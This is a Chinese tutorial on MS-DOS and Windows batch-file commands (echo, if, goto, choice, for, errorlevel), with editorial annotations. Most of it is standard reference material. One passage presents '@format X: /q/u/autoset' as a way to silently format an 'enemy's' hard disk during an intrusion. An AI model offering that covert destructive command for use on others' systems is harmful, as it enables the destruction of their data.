

MS---DOS批处理文件
批处理文件或批处理程序是一个包含若干MS-DOS命令的正文文件,扩展名为.BAT。当在命令提示符下敲入批处理程序的名称时,MS-DOS成组执行此批处理程序中的命令。
任何在命令提示符下可使用的命令都可用在批处理程序中。此外,下面MS-DOS命令是专门在批处理程序中使用的。
================================================================
常用命令
echo、@、call、pause、rem(小技巧:用::代替rem)是批处理文件最常用的几个命令,我们就从他们开始学起。
==== willsort 编注 ===================================================
首先, @ 不是一个命令, 而是DOS 批处理的一个特殊标记符, 仅用于屏蔽命令行回显. 下面是DOS命令行或批处理中可能会见到的一些特殊标记符:
CR(0D) 命令行结束符
Escape(1B) ANSI转义字符引导符
Space(20) 常用的参数界定符
Tab(09) ; = 不常用的参数界定符
+ COPY命令文件连接符
* ? 文件通配符
'' 字符串界定符
| 命令管道符
< > >> 文件重定向符
@ 命令行回显屏蔽符
/ 参数开关引导符
: 批处理标签引导符
% 批处理变量引导符
其次, :: 确实可以起到rem 的注释作用, 而且更简洁有效; 但有两点需要注意:
第一, 除了 :: 之外, 任何以:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容, 只是为了与正常的标号相区别, 建议使用 goto 所无法识别的标号, 即在:后紧跟一个非字母数字的一个特殊符号.
第二, 与rem 不同的是, ::后的字符行在执行时不会回显, 无论是否用echo on打开命令行回显状态, 因为命令解释器不认为他是一个有效的命令行, 就此点来看, rem 在某些场合下将比 :: 更为适用; 另外, rem 可以用于 config.sys 文件中.
================================================================
echo 表示显示此命令后的字符
echo off 表示在此语句后所有运行的命令都不显示命令行本身
@与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。
call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。
pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续
rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。
==== willsort 编注 ====================================================
此处的描述较为混乱, 不如直接引用个命令的命令行帮助更为条理
----------------------------------------------------------------------------
ECHO
当程序运行时,显示或隐藏批处理程序中的正文。也可用于允许或禁止命令的回显。
在运行批处理程序时,MS-DOS一般在屏幕上显示(回显)批处理程序中的命令。
使用ECHO命令可关闭此功能。
语法
ECHO [ON|OFF]
若要用echo命令显示一条命令,可用下述语法:
echo [message]
参数
ON|OFF
指定是否允许命令的回显。若要显示当前的ECHO的设置,可使用不带参数的ECHO
命令。
message
指定让MS-DOS在屏幕上显示的正文。
----------------------------------------------------------------------------
CALL
从一个批处理程序中调用另一个批处理程序,而不会引起第一个批处理的中止。
语法
CALL [drive:][path]filename [batch-parameters]
参数
[drive:][path]filename
指定要调用的批处理程序的名字及其存放处。文件名必须用.BAT作扩展名。
batch-parameters
指定批处理程序所需的命令行信息。
----------------------------------------------------------------------------
PAUSE
暂停批处理程序的执行并显示一条消息,提示用户按任意键继续执行。只能在批处
理程序中使用该命令。
语法
PAUSE
----------------------------------------------------------------------------
REM
在批处理文件或CONFIG.SYS中加入注解。也可用REM命令来屏蔽命令(在CONFIG.SYS 中也可以用分号(;)代替REM命令,但在批处理文件中则不能替代)。
语法
REM [string]
参数
string
指定要屏蔽的命令或要包含的注解。
================================================================
例1:用edit编辑a.bat文件,输入下列内容后存盘为c:a.bat,执行该批处理文件后可实现:
将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。
批处理文件的内容为: 命令注释:
@echo off不显示后续命令行及当前命令行
dir c:*.* >a.txt将c盘文件列表写入a.txt
call c:ucdosucdos.bat调用ucdos
echo 你好显示'你好'
pause 暂停,等待按键继续
rem 准备运行wps 注释:准备运行wps
cd ucdos进入ucdos目录
wps 运行wps
批处理文件的参数
批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符“%”。
%[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。
例2:C:根目录下有一批处理文件名为f.bat,内容为:
@echo off
format %1
如果执行C:>f a:
那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a:
例3:C:根目录下一批处理文件名为t.bat,内容为:
@echo off
type %1
type %2
那么运行C:>t a.txt b.txt
%1 : 表示a.txt
%2 : 表示b.txt
于是上面的命令将顺序地显示a.txt和b.txt文件的内容。
特殊命令
if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批处理文件的专家啦。
一、if 是条件语句,用来判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if [not] '参数' == '字符串' 待执行的命令
参数如果等于(not表示不等,下同)指定的字符串,则条件成立,运行命令,否则运行下一句。
例:if '%1'=='a' format a:
if 的命令行帮助中关于此点的描述为:
IF [NOT] string1==string2 command
在此有以下几点需要注意:
1. 包含字符串的双引号不是语法所必须的, 而只是习惯上使用的一种'防空'字符
2. string1 未必是参数, 它也可以是环境变量, 循环变量以及其他字符串常量或变量
3. command 不是语法所必须的, string2 后跟一个空格就可以构成一个有效的命令行
================================================================
2、if [not] exist [路径]文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如: if exist c:config.sys type c:config.sys
表示如果存在c:config.sys文件,则显示它的内容。
****** willsort 编注 ********
也可以使用以下的用法:
if exist command
device 是指DOS系统中已加载的设备, 在win98下通常有:
AUX, PRN, CON, NUL
COM1, COM2, COM3, COM4
LPT1, LPT2, LPT3, LPT4
XMSXXXX0, EMMXXXX0
A: B: C: ...,
CLOCK$, CONFIG$, DblBuff$, IFS$HLP$
具体的内容会因硬软件环境的不同而略有差异, 使用这些设备名称时, 需要保证以下三点:
1. 该设备确实存在(由软件虚拟的设备除外)
2. 该设备驱动程序已加载(aux, prn等标准设备由系统缺省定义)
3. 该设备已准备好(主要是指a: b: ..., com1..., lpt1...等)
可通过命令mem/d | find 'device' /i 来检阅你的系统中所加载的设备
另外, 在DOS系统中, 设备也被认为是一种特殊的文件, 而文件也可以称作字符设备; 因为设备(device)与文件都是使用句柄(handle)来管理的, 句柄就是名字, 类似于文件名, 只不过句柄不是应用于磁盘管理, 而是应用于内存管理而已, 所谓设备加载也即指在内存中为其分配可引用的句柄.
================================================================
3、if errorlevel 待执行的命令
很多DOS程序在运行结束后会返回一个数字值用来表示程序运行的结果(或者状态),通过if errorlevel命令可以判断程序的返回值,根据不同的返回值来决定执行不同的命令(返回值必须按照从大到小的顺序排列)。如果返回值等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
==== willsort 编注 ====================================================
返回值从大到小的顺序排列不是必须的, 而只是执行命令为 goto 时的习惯用法, 当使用 set 作为执行命令时, 通常会从小到大顺序排列, 比如需将返回码置入环境变量, 就需使用以下的顺序形式:
if errorlevel 1 set el=1
if errorlevel 2 set el=2
if errorlevel 3 set el=3
if errorlevel 4 set el=4
if errorlevel 5 set el=5
...
当然, 也可以使用以下循环来替代, 原理是一致的:
for %%e in (1 2 3 4 5 6 7 8...) do if errorlevel %%e set el=%%e
更高效简洁的用法, 可以参考我写的另一篇关于获取 errorlevel 的文章
出现此种现象的原因是, if errorlevel 比较返回码的判断条件并非等于, 而是大于等于. 由于 goto 的跳转特性, 由小到大排序会导致在较小的返回码处就跳出; 而由于 set命令的'重复' 赋值特性, 由大到小排序会导致较小的返回码'覆盖' 较大的返回码.
另外, 虽然 if errorlevel= command 也是有效的命令行, 但也只是 https://www.doczj.com/doc/bc2806202.html, 解释命令行时将 = 作为命令行切分符而忽略掉罢了
================================================================
二、goto 批处理文件运行到这里将跳到goto所指定的标号(标号即label,标号用:后跟标准字符串来定义)处,goto语句一般与if配合使用,根据不同的条件来执行不同的命令组。如:
goto end
:end
echo this is the end
标号用“:字符串”来定义,标号所在行不被执行。
==== willsort 编注 ====================================================
label 常被译为'标签' , 但是这并不具有广泛的约定性.
goto 与 : 联用可实现执行中途的跳转, 再结合 if 可实现执行过程的条件分支, 多个 if 即可实现命令的分组, 类似 C 中 switch case 结构或者 Basic 中的 select case 结构, 大规模且结构化的命令分组即可实现高级语言中的函数功能. 以下是批处理和C/Basic在语法结构上的对照:
Batch C/Basic
goto&: goto&:
goto&:&if if{}&else{} / if&elseif&endif
goto&:&if... switch&case / select case
goto&:&if&set&envar... function() / function(),sub()
================================================================
三、choice 使用此命令可以让用户输入一个字符(用于选择),从而根据用户的选择返回不同的errorlevel,然后于if errorlevel配合,根据用户的选择运行不同的命令。
注意:choice命令为DOS或者Windows系统提供的外部命令,不同版本的choice命令语法会稍有不同,请用choice /?查看用法。
choice的命令语法(该语法为Windows 2003中choice命令的语法,其它版本的choice的命令语法与此大同小异):
CHOICE [/C choices] [/N] [/CS] [/T timeout /D choice] [/M text]
描述:
该工具允许用户从选择列表选择一个项目并返回所选项目的索引。
参数列表:
/C choices 指定要创建的选项列表。默认列表是 'YN'。
/N 在提示符中隐藏选项列表。提示前面的消息得到显示,
选项依旧处于启用状态。
/CS 允许选择分大小写的选项。在默认情况下,这个工具
是不分大小写的。
/T timeout 做出默认选择之前,暂停的秒数。可接受的值是从 0
到 9999。如果指定了0,就不会有暂停,默认选项
会得到选择。
/D choice 在 nnnn 秒之后指定默认选项。字符必须在用 /C 选
项指定的一组选择中; 同时,必须用 /T 指定 nnnn。
/M text 指定提示之前要显示的消息。如果没有指定,工具只
显示提示。
/? 显示帮助消息。
注意:
ERRORLEVEL 环境变量被设置为从选择集选择的键索引。列出的第一个选
择返回1,第二个选择返回2,等等。如果用户按的键不是有效的选择,
该工具会发出警告响声。如果该工具检测到错误状态,它会返回 255 的
ERRORLEVEL 值。如果用户按 Ctrl+Break 或 Ctrl+C 键,该工具会返回 0
的 ERRORLEVEL 值。在一个批程序中使用 ERRORLEVEL 参数时,将参数降
序排列。
示例:
CHOICE /?
CHOICE /C YNC /M '确认请按Y,否请按N,或者取消请按C。'
CHOICE /T 10 /C ync /CS /D y
CHOICE /C ab /M '选项 1 请选择a,选项 2 请选择b。'
CHOICE /C ab /N /M '选项 1 请选择a,选项 2 请选择b。'
==== willsort 编注 ====================================================
我列出win98下choice的用法帮助, 已资区分
Waits for the user to choose one of a set of choices.
等待用户选择一组待选字符中的一个
CHOICE [/C[:]choices] [/N] [/S] [/T[:]c,nn] [text]
/C[:]choices Specifies allowable keys. Default is YN
指定允许的按键(待选字符), 默认为YN
/N Do not display choices and ? at end of prompt string.
不显示提示字符串中的问号和待选字符
/S Treat choice keys as case sensitive.
处理待选字符时大小写敏感
/T[:]c,nn Default choice to c after nn seconds
在 nn 秒后默认选择 c
text Prompt string to display
要显示的提示字符串
ERRORLEVEL is set to offset of key user presses in choices.
ERRORLEVEL 被设置为用户键入的字符在待选字符中的偏移值
================================================================
如果我运行命令:CHOICE /C YNC /M '确认请按Y,否请按N,或者取消请按C。'
屏幕上会显示:
确认请按Y,否请按N,或者取消请按C。 [Y,N,C]?
例:test.bat的内容如下(注意,用if errorlevel判断返回值时,要按返回值从高到低排列): @echo off
choice /C dme /M 'defrag,mem,end'
if errorlevel 3 goto end
if errorlevel 2 goto mem
if errorlevel 1 goto defrag
:defrag
c:dosdefrag
goto end
:mem
mem
goto end
:end
echo good bye
此批处理运行后,将显示“defrag,mem,end[D,M,E]?” ,用户可选择d m e ,然后if语句根据用户的选择作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,批处理运行结束。
四、for 循环命令,只要条件符合,它将多次执行同一命令。
语法:
对一组文件中的每一个文件执行某个特定命令。
FOR %%variable IN (set) DO command [command-parameters]
%%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters
为特定命令指定参数或命令行开关。
例如一个批处理文件中有一行:
for %%c in (*.bat *.txt) do type %%c
则该命令行会显示当前目录下所有以bat和txt为扩展名的文件的内容。
==== willsort 编注 ====================================================
需要指出的是, 当()中的字符串并非单个或多个文件名时, 它将单纯被当作字符串替换, 这个特性再加上()中可以嵌入多个字符串的特性, 很明显 for 可以被看作一种遍历型循环. 当然, 在 nt/2000/xp/2003 系列的命令行环境中, for 被赋予了更多的特性, 使之可以分析命令输出或者文件中的字符串, 也有很多开关被用于扩展了文件替换功能.
================================================================
批处理示例
1. IF-EXIST
1) 首先用记事本在C:建立一个test1.bat批处理文件,文件内容如下:
@echo off
IF EXIST AUTOEXEC.BAT TYPE AUTOEXEC.BAT
IF NOT EXIST AUTOEXEC.BAT ECHO AUTOEXEC.BAT does not exist
然后运行它:
C:>TEST1.BAT
如果C:存在AUTOEXEC.BAT文件,那么它的内容就会被显示出来,如果不存在,批处理就会提示你该文件不存在。
2) 接着再建立一个test2.bat文件,内容如下:
@ECHO OFF
IF EXIST %1 TYPE %1
IF NOT EXIST %1 ECHO %1 does not exist
执行:
C:>TEST2 AUTOEXEC.BAT
该命令运行结果同上。
说明:
(1) IF EXIST 是用来测试文件是否存在的,格式为
IF EXIST [路径+文件名] 命令
(2) test2.bat文件中的%1是参数,DOS允许传递9个批参数信息给批处理文件,分别为%1~%9(%0表示test2命令本身) ,这有点象编程中的实参和形参的关系,%1是形参,AUTOEXEC.BAT是实参。
==== willsort 编注 ====================================================
DOS没有'允许传递9个批参数信息' 的限制, 参数的个数只会受到命令行长度和所调用命令处理能力的限制. 但是, 我们在批处理程序中, 在同一时刻只能同时引用10个参数, 因为 DOS只给出了 %0~%9这十个参数引用符.
================================================================
3) 更进一步的,建立一个名为TEST3.BAT的文件,内容如下:
@echo off
IF '%1' == 'A' ECHO XIAO
IF '%2' == 'B' ECHO TIAN
IF '%3' == 'C' ECHO XIN
如果运行:
C:>TEST3 A B C
屏幕上会显示:
XIAO
TIAN
XIN
如果运行:
C:>TEST3 A B
屏幕上会显示
XIAO
TIAN
在这个命令执行过程中,DOS会将一个空字符串指定给参数%3。
2、IF-ERRORLEVEL
建立TEST4.BAT,内容如下:
@ECHO OFF
XCOPY C:AUTOEXEC.BAT D:
IF ERRORLEVEL 1 ECHO 文件拷贝失败
IF ERRORLEVEL 0 ECHO 成功拷贝文件
然后执行文件:
C:>TEST4
如果文件拷贝成功,屏幕就会显示“成功拷贝文件”,否则就会显示“文件拷贝失败”。
IF ERRORLEVEL 是用来测试它的上一个DOS命令的返回值的,注意只是上一个命令的返回值,而且返回值必须依照从大到小次序顺序判断。
因此下面的批处理文件是错误的:
@ECHO OFF
XCOPY C:AUTOEXEC.BAT D:
IF ERRORLEVEL 0 ECHO 成功拷贝文件
IF ERRORLEVEL 1 ECHO 未找到拷贝文件
IF ERRORLEVEL 2 ECHO 用户通过ctrl-c中止拷贝操作
IF ERRORLEVEL 3 ECHO 预置错误阻止文件拷贝操作
IF ERRORLEVEL 4 ECHO 拷贝过程中写盘错误
无论拷贝是否成功,后面的:
未找到拷贝文件
用户通过ctrl-c中止拷贝操作
预置错误阻止文件拷贝操作
拷贝过程中写盘错误
都将显示出来。
以下就是几个常用命令的返回值及其代表的意义:
backup
0 备份成功
1 未找到备份文件
2 文件共享冲突阻止备份完成
3 用户用ctrl-c中止备份
4 由于致命的错误使备份操作中止
diskcomp
0 盘比较相同
1 盘比较不同
2 用户通过ctrl-c中止比较操作
3 由于致命的错误使比较操作中止
4 预置错误中止比较
diskcopy
0 盘拷贝操作成功
1 非致命盘读/写错
2 用户通过ctrl-c结束拷贝操作
3 因致命的处理错误使盘拷贝中止
4 预置错误阻止拷贝操作
format
0 格式化成功
3 用户通过ctrl-c中止格式化处理
4 因致命的处理错误使格式化中止
5 在提示“proceed with format(y/n)?”下用户键入n结束
xcopy
0 成功拷贝文件
1 未找到拷贝文件
2 用户通过ctrl-c中止拷贝操作
4 预置错误阻止文件拷贝操作
5 拷贝过程中写盘错误
==== willsort 编注 ==================================================== />chkdsk 0 未找到错误 255 找到一个或多个错误 choice 0 用户按下ctrl+c/break 1 用户按下第一个键 255 检测到命令行中的错误条件 其它用户按下的有效字符在列表中的位置 defrag 0 碎片压缩成功 1 出现内部错误 2 磁盘上没有空簇。要运行DEFRAG,至少要有一个空簇 3 用户用Ctrl+C退出了DEFRAG 4 出现一般性错误 5 DEFRAG在读簇时遇到错误 6 DEFRAG在写簇时遇到错误 7 分配空间有错 8 内存错 9 没有足够空间来压缩磁盘碎片 deltree 0 成功地删除一个目录 diskcomp 0 两盘相同 1 发现不同 2 按CTRL+C 终止了比较 3 出现严重错误 4 出现初始化错误 find 0 查找成功且至少找到了一个匹配的字符串 1 查找成功但没找到匹配的字符串 2 查找中出现了错误 keyb 0 键盘定义文件装入成功 1 使用了非法的键盘代码,字符集或语法 2 键盘定义文件坏或未找到 4 键盘、监视器通讯时出错 5 要求的字符集未准备好 move 0 成功地移动了指定的文件 1 发生了错误 msav /N 86 检查到了病毒 replace 0 REPLACE成功地替换或加入了文件 1 MS-DOS版本和REPLACE不兼容 2 REPLACE找不到源文件 3 REPLACE找不到源路径或目标路径 5 不能存取要替换的文件 8 内存不够无法执行REPLACE 11 命令行句法错误 restore 0 RESTORE成功地恢复了文件 1 RESTORE找不到要恢复的文件 3 用户按CTRL+C终止恢复过程 4 RESTORE因错误而终止 scandisk 0 ScanDisk在它检查的驱动器上未检测到任何错误 1 由于命令行的语法不对,不能运行ScanDisk 2 由于内存用尽或发生内部错误,ScanDisk意外终止 3 用户让ScanDisk中途退出 4 进行盘面扫描时,用户决定提前退出 254 ScanDisk找到磁盘故障并已全部校正 255 ScanDisk找到磁盘故障,但未能全部校正 setver 0 SETVER成功地完成了任务 1 用户指定了一个无效的命令开关 2 用户指定了一个非法的文件名 3 没有足够的系统内存来运行命令 4 用户指定了一个非法的版本号格式 5 SETVER在版本表中未找到指定的项 6 SETVER未找到SETVER.EXE文件 7 用户指定了一个非法的驱动器 8 用户指定了太多的命令行参数 9 SETVER检测到丢失了命令行参数 10 在读SETVER.EXE文件时,SETVER检测到发生错误 11 SETVER.EXE文件损坏 12 指定的SETVER.EXE文件不支持版本表 13 版本表中没有足够的空间存放新的项 14 在写SETVER.EXE文件时SETVER检测到发生错误 ================================================================ 3、IF STRING1 == STRING2 建立TEST5.BAT,文件内容如下: @echo off IF '%1' == 'A' FORMAT A: 执行: C:>TEST5 A 屏幕上就出现是否将A:盘格式化的内容。 注意:为了防止参数为空的情况,一般会将字符串用双引号(或者其它符号,注意不能使用 保留符号)括起来。 如:if [%1]==[A] 或者 if %1*==A* 5、GOTO 建立TEST6.BAT,文件内容如下: @ECHO OFF IF EXIST C:AUTOEXEC.BAT GOTO _COPY GOTO _DONE :_COPY COPY C:AUTOEXEC.BAT D: :_DONE 注意: (1) 标号前是ASCII字符的冒号':',冒号与标号之间不能有空格。 (2) 标号的命名规则与文件名的命名规则相同。 (3) DOS支持最长八位字符的标号,当无法区别两个标号时,将跳转至最近的一个标号。 ==== willsort 编注 ==================================================== 2)标签不能以大多数的非字母数字字符开始, 而文件名中则可以使用很多 3)当无法区别两个标签时, 将跳转至位置最靠前的标签 ================================================================ 6、FOR 建立C:TEST7.BAT,文件内容如下: @ECHO OFF FOR %%C IN (*.BAT *.TXT *.SYS) DO TYPE %%C 运行: C:>TEST7 执行以后,屏幕上会将C:盘根目录下所有以BAT、TXT、SYS为扩展名的文件内容显示出来(不包括隐藏文件)。 ================================================ MS-DOS及Windows批处理文件的制作方法 批处理文件是无格式的文本文件,现在无盘清理基本都是靠它实现的,因为简单实用,它可以通过记事本编辑或者在命令提示符下使用edit命令编辑。下面就是方便大家怎样创建批处理文件的: 一简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset 这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto 命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。 Rem Message Sample:@Rem Here is the description. 5.Pause 命令 运行 Pause 命令时,将显示下面的消息: Press any key to continue . . . Sample: @echo off :begin copy a:*.* d:\\back echo Please put a new disk into driver A pause goto begin 在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。6.Call 命令 从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。 语法 call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]] 参数 [Drive:}[Path] FileName 指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。 7.start 命令 调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。入侵常用参数: MIN 开始时窗口最小化 SEPARATE 在分开的空间内开始 16 位 Windows 程序 HIGH 在 HIGH 优先级类别开始应用程序 REALTIME 在 REALTIME 优先级类别开始应用程序 WAIT 启动应用程序并等候它结束 parameters 这些为传送到命令/程序的参数 执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。 8.choice 命令 choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234…… 如: choice /c:dme defrag,mem,end 将显示 defrag,mem,end[D,M,E]? Sample: Sample.bat的内容如下: @echo off choice /c:dme defrag,mem,end if errorlevel 3 goto defrag (应先判断数值最高的错误码) if errorlevel 2 goto mem if errotlevel 1 goto end :defrag c:\\dos\\defrag goto end :mem mem goto end :end echo good bye 此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d 表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。 9.If 命令 if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式: (1)、if "参数" == "字符串" 待执行的命令 参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号) 如if "%1"=="a" format a: if {%1}=={} goto noparms if {%2}=={} goto noparms (2)、if exist 文件名 待执行的命令 如果有指定的文件,则条件成立,运行命令,否则运行下一句。如if exist config.sys edit config.sys (3)、if errorlevel / if not errorlevel 数字 待执行的命令 如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。如if errorlevel 2 goto x2 DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。 10.for 命令 for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable for {%variable|%%variable} in (set) do command [ CommandLineOptions] %variable 指定一个单一字母可替换的参数。 (set) 指定一个或一组文件。可以使用通配符。 command 指定对每个文件执行的命令。 command-parameters 为特定命令指定参数或命令行开关。在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable。而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I。如果命令扩展名被启用,下列额外的 FOR 命令格式会受到支持: FOR /D %variable IN (set) DO command [command-parameters] 如果集中包含通配符,则指定与目录名匹配,而不与文件 名匹配。 FOR /R [[drive:]path] %variable IN (set) DO command [command- 检查以 [drive:]path 为根的目录树,指向每个目录中的 FOR 语句。如果在 /R 后没有指定目录,则使用当前 目录。如果集仅为一个单点(.)字符,则枚举该目录树。 FOR /L %variable IN (start,step,end) DO command [command-para 该集表示以增量形式从开始到结束的一个数字序列。 因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生 序列(5 4 3 2 1)。 FOR /F ["options"] %variable IN (file-set) DO command FOR /F ["options"] %variable IN ("string") DO command FOR /F ["options"] %variable IN (command) DO command 或者,如果有 usebackq 选项: FOR /F ["options"] %variable IN (file-set) DO command FOR /F ["options"] %variable IN ("string") DO command FOR /F ["options"] %variable IN (command) DO command filenameset 为一个或多个文件名。继续到 filenameset 中的下一个文件之前,每份文件都已被打开、读取并经过处理。处理包括读取文件,将其分成一行行的文字,然后将每行解析成零或更多的符号。然后用已找到的符号字符串变量值调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开的第一个空白符号。跳过空白行。您可通过指定可选 "options"参数替代默认解析操作。这个带引号的字符串包括一个或多个指定不同解析选项的关键字。这些关键字为: eol=c - 指一个行注释字符的结尾(就一个) skip=n - 指在文件开始时忽略的行数。 delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。 tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的 for 本身。这会导致额外变量名称的格式为一个范围。通过 nth 符号指定m符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之分配并接受行的保留文本。 usebackq - 指定新语法已在下类情况中使用:在作为命令执行一个后引号的字符串并且引号字符为文字字符串命令并允许在 fi中使用双引号扩起文件名称。 本帖回复 limeng 2006-11-21 06:19:13 发表 sample1: FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command 会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给for 程序体;用逗号和/或空格定界符号。请注意,这个 for 程序体的语句引用 %i 来取得第二个符号,引用 %j 来取得第三个符号,引用%来取得第三个符号后的所有剩余符号。对于带有空格的文件名,您需要用双引号将文件名括起来。为了用这种方式来使用双引号,您还需要使用 usebackq 选项,否则,双引号会被理解成是用作定义某个要分析的字符串的。 %i 专门在 for 语句中得到说明,%j 和 %k 是通过tokens= 选项专门得到说明的。您可以通过tokens= 一行指定最多 26 